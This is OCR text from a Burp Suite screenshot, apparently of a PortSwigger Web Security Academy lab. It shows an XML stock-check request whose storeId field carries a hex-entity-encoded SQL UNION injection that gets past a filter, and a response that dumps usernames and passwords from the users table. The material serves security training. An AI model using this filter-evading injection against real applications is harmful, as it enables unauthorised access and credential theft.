 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.2 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackv
13 × 14 × 15 × 16 × 17 × +
Send Cancel < > Target: https://0aec004
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0aec0040035467fd80c3a33700e300af.web-security-academy.net
3 Cookie: session=jKbORdPUAaZxkaO6FKMHwOraNBfPOs64
4 Content-Length: 190
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aec0040035467fd80c3a33700e300af.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aec0040035467fd80c3a33700e300af.web-security-academy.net/product?p
roductId=3
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
3
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password FROM users
</@hex_entities>
</storeId>
</stockCheck>
1
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 carlos~dnws9paedtky0ub2zsf1
7 wiener~vqd4k7jt925apiracqwy
8 administrator~e9wn7be8bfxf8x585rjh
9 487 units
2
Search 0 highlights
Search
Done
Event log All issues (12)